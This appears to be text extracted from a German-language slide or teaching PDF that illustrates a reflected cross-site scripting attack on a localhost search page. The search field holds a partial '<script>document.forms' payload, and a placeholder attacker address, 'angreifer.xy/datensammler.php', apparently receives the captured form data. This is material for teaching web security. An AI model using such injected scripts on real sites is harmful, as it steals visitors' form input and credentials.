 http://localhost
XSS
Suche nach: <script>document.forms
Suchen!
Ihre Suche nach hat 42 Treffer geliefert!
http://angreifer.xy/datensammler.php